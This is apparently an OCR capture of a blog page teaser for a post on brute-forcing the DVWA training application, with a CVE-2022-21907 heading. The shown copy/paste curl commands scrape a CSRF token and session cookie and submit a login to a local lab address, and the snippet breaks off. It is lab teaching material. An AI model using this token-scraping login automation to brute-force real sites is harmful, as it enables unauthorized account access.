
dumb and brute force DVWA... once and for all! TL;DR: Quick
copy/paste 1: CSRF=$(curl -s -c dvwa.cookie
"192.168.1.44/DVWA/login.php" | awk -F 'value=' '/user_token/
{print $2}' | cut -d "'" -f2) 2: SESSIONID=$(grep PHPSESSID
dvwa.cookie | cut -d $'\t' -f7) 3: curl -s -b dvwa.cookie -d
"username=admin&password=password&user_token=${CSRF}
&Login=Login" "192.168.1...
CVE-2022-21907
January 12, 2022
Donate if you are not shame!
SHARE
POST A COMMENT
READ MORE